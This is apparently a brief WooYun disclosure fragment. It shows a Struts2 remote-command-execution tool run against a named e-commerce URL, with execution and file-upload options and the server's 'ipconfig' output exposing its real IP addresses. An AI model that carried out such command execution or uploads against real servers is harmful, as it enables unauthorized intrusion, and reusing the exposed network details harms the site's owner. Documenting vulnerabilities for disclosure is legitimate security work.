 2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞！OS:WIN
目标地址: http://gdb.easybuy.com.cn/shopping!orderInfoInit.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ipconfig 执行
Windows IP Configuration PPP adapter RAS Server (Dial In) Interface: Connection-specific DNS Suffix . : IP Address. . . . . .
. . . . . . : 10.10.1.1 Subnet Mask . . . . . . . . . . . : 255.255.255.255 Default Gateway . . . . . . . . . : Ethernet adapter 掛華蟀諉:
Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 219.234.85.143 Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 219.234.85.130 Ethernet adapter 掛華蟀諉 2: Connection-specific DNS Suffix . : IP Address. . . .
. . . . . . . . : 192.168.2.231 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . :
www.wooyun.org